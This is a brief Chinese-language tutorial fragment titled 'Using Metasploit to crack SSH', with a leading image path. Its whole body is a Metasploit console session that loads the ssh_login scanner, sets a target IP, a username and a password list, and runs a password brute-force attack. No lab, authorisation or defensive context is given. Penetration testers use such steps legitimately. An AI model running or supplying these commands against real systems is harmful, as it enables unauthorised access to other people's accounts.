 使用metasploit破解SSH
在终端中输入
msfconsole
-- msf > use auxiliary/scanner/ssh/ssh_login
-- msf auxiliary(ssh_login) > set rhosts 192.168.1.137
-- msf auxiliary(ssh_login) > set username hadi
-- msf auxiliary(ssh_login) > set pass_file hadi.txt
-- msf auxiliary(ssh_login) > run